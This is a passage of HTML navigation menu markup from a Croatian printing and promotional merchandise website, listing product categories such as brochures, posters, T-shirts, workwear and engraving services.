class="mega-menu-link" href="https://novival.hr/slijepi-tisak-ili-blindruck/">Slijepi tisak ili blindruck</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220835" id="mega-menu-item-220835"><a class="mega-menu-link" href="https://novival.hr/transfer-tisak/">Transfer tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220829" id="mega-menu-item-220829"><a class="mega-menu-link" href="https://novival.hr/vez-aplicirani-vez/">Vez/aplicirani vez</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-220839" id="mega-menu-item-220839"><a class="mega-menu-link" href="https://novival.hr/web/">Web stranice<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220836" id="mega-menu-item-220836"><a class="mega-menu-link" href="https://novival.hr/web-programiranje/">Web programiranje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220837" id="mega-menu-item-220837"><a class="mega-menu-link" href="https://novival.hr/web-marketing/">Web marketing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220838" id="mega-menu-item-220838"><a class="mega-menu-link" href="https://novival.hr/web-dizajn/">Web dizajn</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220840" id="mega-menu-item-220840"><a class="mega-menu-link" href="https://novival.hr/seo/">SEO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220841" id="mega-menu-item-220841"><a class="mega-menu-link" href="https://novival.hr/odrzavanje-web-stranica/">Održavanje web stranica</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-220819" id="mega-menu-item-220819"><a class="mega-menu-link" href="https://novival.hr/graviranje/">Graviranje<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220820" id="mega-menu-item-220820"><a class="mega-menu-link" href="https://novival.hr/fiber-jag-graviranje/">Fiber/Jag graviranje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220821" id="mega-menu-item-220821"><a class="mega-menu-link" href="https://novival.hr/co2-lasersko-graviranje/">CO2 lasersko graviranje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220822" id="mega-menu-item-220822"><a class="mega-menu-link" href="https://novival.hr/cnc-graviranje/">CNC graviranje</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-21" id="mega-menu-item-21"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/" aria-expanded="false" tabindex="0">Tiskani materijali<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-21-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240020" id="mega-menu-item-240020"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/reklamni/">Reklamni<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240021" id="mega-menu-item-240021"><a class="mega-menu-link" href="/trgovina/brosure/">Brošure</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240022" id="mega-menu-item-240022"><a class="mega-menu-link" href="/trgovina/bonovi-kuponi/">Bonovi - kuponi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240024" id="mega-menu-item-240024"><a class="mega-menu-link" href="/kategorija/kalendari/">Kalendari</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240025" id="mega-menu-item-240025"><a class="mega-menu-link" href="/trgovina/knjige/">Knjige</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240026" id="mega-menu-item-240026"><a class="mega-menu-link" href="/trgovina/letci/">Letci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240027" id="mega-menu-item-240027"><a class="mega-menu-link" href="/trgovina/naljepnice/">Naljepnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240028" id="mega-menu-item-240028"><a class="mega-menu-link" href="/trgovina/oslikavanje-vozila/">Oslikavanje vozila</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240029" id="mega-menu-item-240029"><a class="mega-menu-link" href="/trgovina/plakati/">Plakati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240030" id="mega-menu-item-240030"><a class="mega-menu-link" href="/trgovina/pozivnice/">Pozivnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240031" id="mega-menu-item-240031"><a class="mega-menu-link" href="/trgovina/pozivnice-za-vjencanje/">Pozivnice za vjenčanja</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240032" id="mega-menu-item-240032"><a class="mega-menu-link" href="/trgovina/ulaznice-karte/">Ulaznice/Karte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240033" id="mega-menu-item-240033"><a class="mega-menu-link" href="/kategorija/vrecice/">Vrećice</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240034" id="mega-menu-item-240034"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/konferencijski/">Konferencijski<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240035" id="mega-menu-item-240035"><a class="mega-menu-link" href="/trgovina/akreditacije/">Akreditacije</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240036" id="mega-menu-item-240036"><a class="mega-menu-link" href="/trgovina/blokovi/">Blokovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240037" id="mega-menu-item-240037"><a class="mega-menu-link" href="/trgovina/brosure/">Brošure</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240038" id="mega-menu-item-240038"><a class="mega-menu-link" href="/kategorija/odjeca/kape/">Kape</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240039" id="mega-menu-item-240039"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/kemijske/">Kemijske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240040" id="mega-menu-item-240040"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/">Kišobrani</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240041" id="mega-menu-item-240041"><a class="mega-menu-link" href="/kategorija/majica/">Majice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240042" id="mega-menu-item-240042"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/">Torbe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240044" id="mega-menu-item-240044"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/usb">USB</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240043" id="mega-menu-item-240043"><a class="mega-menu-link" href="/trgovina/vezice/">Vezice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240045" id="mega-menu-item-240045"><a class="mega-menu-link" href="/kategorija/vrecice/">Vrećice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240046" id="mega-menu-item-240046"><a class="mega-menu-link" href="/trgovina/diplome-zahvalnice/">Zahvalnice - diplome</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240047" id="mega-menu-item-240047"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/uredski/">Uredski<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240048" id="mega-menu-item-240048"><a class="mega-menu-link" href="/trgovina/blokovi/">Blokovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240049" id="mega-menu-item-240049"><a class="mega-menu-link" href="/trgovina/kuverte/">Kuverte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240050" id="mega-menu-item-240050"><a class="mega-menu-link" href="/trgovina/mape/">Mape</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240051" id="mega-menu-item-240051"><a class="mega-menu-link" href="/trgovina/memorandum/">Memorandum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240052" id="mega-menu-item-240052"><a class="mega-menu-link" href="/trgovina/ncr-samokopirajuci-blokovi/">NCR/Samokopirajući blokovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240053" id="mega-menu-item-240053"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/uredski/pecati/">Pečati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240054" id="mega-menu-item-240054"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/uredski/posjetnice-vizitkarte/">Posjetnice/vizitkarte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240055" id="mega-menu-item-240055"><a class="mega-menu-link" href="/trgovina/diplome-zahvalnice/">Zahvalnice - diplome</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240056" id="mega-menu-item-240056"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/ambalaza/">Ambalaža<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240057" id="mega-menu-item-240057"><a class="mega-menu-link" href="/trgovina/kutije/">Kutije</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240058" id="mega-menu-item-240058"><a class="mega-menu-link" href="/trgovina/naljepnice/">Naljepnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240059" id="mega-menu-item-240059"><a class="mega-menu-link" href="/trgovina/omoti/">Omoti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240060" id="mega-menu-item-240060"><a class="mega-menu-link" href="/trgovina/tetrapak/">Tetrapak</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-21-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240061" id="mega-menu-item-240061"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/pos-point-of-sale/">POS/Point of Sale<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240062" id="mega-menu-item-240062"><a class="mega-menu-link" href="/trgovina/a-panoi/">A-panoi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240063" id="mega-menu-item-240063"><a class="mega-menu-link" href="/trgovina/banneri/">Banneri</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240064" id="mega-menu-item-240064"><a class="mega-menu-link" href="/trgovina/beach-flag/">Beach flag</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240065" id="mega-menu-item-240065"><a class="mega-menu-link" href="/trgovina/big-led-up-display-sistemi-2/">Big LED UP Display sistemi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240066" id="mega-menu-item-240066"><a class="mega-menu-link" href="/trgovina/hangeri/">Hangeri</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240067" id="mega-menu-item-240067"><a class="mega-menu-link" href="/trgovina/led-okviri-totemi/">LED okviri i totemi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240068" id="mega-menu-item-240068"><a class="mega-menu-link" href="/trgovina/led-promo-pultovi/">LED Promo pultevi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240069" id="mega-menu-item-240069"><a class="mega-menu-link" href="/trgovina/led-up-display-sistemi/">LED UP Display sistemi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240070" id="mega-menu-item-240070"><a class="mega-menu-link" href="/trgovina/letci-flyeri/">Letci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240071" id="mega-menu-item-240071"><a class="mega-menu-link" href="/trgovina/naljepnice/">Naljepnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240072" id="mega-menu-item-240072"><a class="mega-menu-link" href="/trgovina/panoi/">Panoi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240073" id="mega-menu-item-240073"><a class="mega-menu-link" href="/trgovina/plakati/">Plakati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240074" id="mega-menu-item-240074"><a class="mega-menu-link" href="/trgovina/promo-pultevi/">Promo pultovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240075" id="mega-menu-item-240075"><a class="mega-menu-link" href="/trgovina/roll-up/">Roll up</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240076" id="mega-menu-item-240076"><a class="mega-menu-link" href="/trgovina/tekstilni-zidovi/">Tekstilni zidovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240077" id="mega-menu-item-240077"><a class="mega-menu-link" href="/trgovina/zastave-2/">Zastave</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240078" id="mega-menu-item-240078"><a class="mega-menu-link" href="/trgovina/zastavice/">Zastavice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240079" id="mega-menu-item-240079"><a class="mega-menu-link" href="/trgovina/wobbleri/">Wobbleri</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-22" id="mega-menu-item-22"><a class="mega-menu-link" href="/kategorija/majica/" aria-expanded="false" tabindex="0">Majice<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-22-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-22-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240080" id="mega-menu-item-240080"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/">T-shirt<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240081" id="mega-menu-item-240081"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/muske-t-shirt/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240082" id="mega-menu-item-240082"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/zenske-t-shirt/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240083" id="mega-menu-item-240083"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/unisex/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240084" id="mega-menu-item-240084"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/djecje/">Dječje</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240085" id="mega-menu-item-240085"><a class="mega-menu-link" href="/kategorija/majica/fit/">Fit<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240086" id="mega-menu-item-240086"><a class="mega-menu-link" href="/kategorija/majica/fit/muske-fit/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240087" id="mega-menu-item-240087"><a class="mega-menu-link" href="/kategorija/majica/fit/zenske-fit/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240088" id="mega-menu-item-240088"><a class="mega-menu-link" href="/kategorija/majica/fit/unisex-fit/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240089" id="mega-menu-item-240089"><a class="mega-menu-link" href="/kategorija/majica/fit/djecje-fit/">Dječje</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-22-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240090" id="mega-menu-item-240090"><a class="mega-menu-link" href="/kategorija/majica/polo-majice/">Polo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240091" id="mega-menu-item-240091"><a class="mega-menu-link" href="/kategorija/majica/polo/muske-polo/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240092" id="mega-menu-item-240092"><a class="mega-menu-link" href="/kategorija/majica/polo/zenske-polo/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240093" id="mega-menu-item-240093"><a class="mega-menu-link" href="/kategorija/majica/polo/unisex-polo/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240094" id="mega-menu-item-240094"><a class="mega-menu-link" href="/kategorija/majica/polo/djecje-polo/">Dječje</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240095" id="mega-menu-item-240095"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/">Sport<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240096" id="mega-menu-item-240096"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/muske-sport-majica/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240097" id="mega-menu-item-240097"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/zenske-sport-majica/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240098" id="mega-menu-item-240098"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/unisex-sport-majica/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240099" id="mega-menu-item-240099"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/djecje-sport-majica/">Dječje</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-22-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240100" id="mega-menu-item-240100"><a class="mega-menu-link" href="/kategorija/majica/premium/">Premium<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240101" id="mega-menu-item-240101"><a class="mega-menu-link" href="/kategorija/majica/premium/muske-premium/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240102" id="mega-menu-item-240102"><a class="mega-menu-link" href="/kategorija/majica/premium/zenske-premium/">Ženske</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23" id="mega-menu-item-23"><a class="mega-menu-link" href="/kategorija/odjeca/" aria-expanded="false" tabindex="0">Odjeća<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240103" id="mega-menu-item-240103"><a class="mega-menu-link" href="/kategorija/odjeca/kape/">Kape<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240104" id="mega-menu-item-240104"><a class="mega-menu-link" href="/kategorija/odjeca/kape/pletene-kape/">Pletene kape</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240105" id="mega-menu-item-240105"><a class="mega-menu-link" href="/kategorija/odjeca/kape/sesiri/">Šeširi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240106" id="mega-menu-item-240106"><a class="mega-menu-link" href="/kategorija/odjeca/kape/silterice/">Šilterice</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240122" id="mega-menu-item-240122"><a class="mega-menu-link" href="/kategorija/odjeca/flis/">Flis<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240123" id="mega-menu-item-240123"><a class="mega-menu-link" href="/kategorija/odjeca/flis/jakne/">Jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240124" id="mega-menu-item-240124"><a class="mega-menu-link" href="/kategorija/odjeca/flis/dodaci/">Dodaci</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240107" id="mega-menu-item-240107"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/">Radna odjeća<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240109" id="mega-menu-item-240109"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radni-prsluci/">Radni prsluci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240110" id="mega-menu-item-240110"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-hlace/">Radne hlače</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240111" id="mega-menu-item-240111"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-jakne/">Radne jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240112" id="mega-menu-item-240112"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-majice/">Radne majice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240113" id="mega-menu-item-240113"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/reflektirajuca-odjeca/">Reflektirajuća odjeća</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240125" id="mega-menu-item-240125"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/">Jakne i prsluci<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240126" id="mega-menu-item-240126"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/jakne-jakne-i-prsluci/">Jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240128" id="mega-menu-item-240128"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/premium-jakne-i-prsluci/">Premium</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240129" id="mega-menu-item-240129"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/prsluci/">Prsluci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240130" id="mega-menu-item-240130"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/vjetrovke/">Vjetrovke</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240114" id="mega-menu-item-240114"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodice/">Trenirke i hoodice<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240115" id="mega-menu-item-240115"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodyce/bez-zatvaraca/">Bez zatvarača</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240116" id="mega-menu-item-240116"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodyce/sa-zatvaracem/">Sa zatvaračem</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240131" id="mega-menu-item-240131"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/">Košulje<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240132" id="mega-menu-item-240132"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/muske/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240133" id="mega-menu-item-240133"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/zenske/">Ženske</a></li>			</ul>
</li>		</ul>
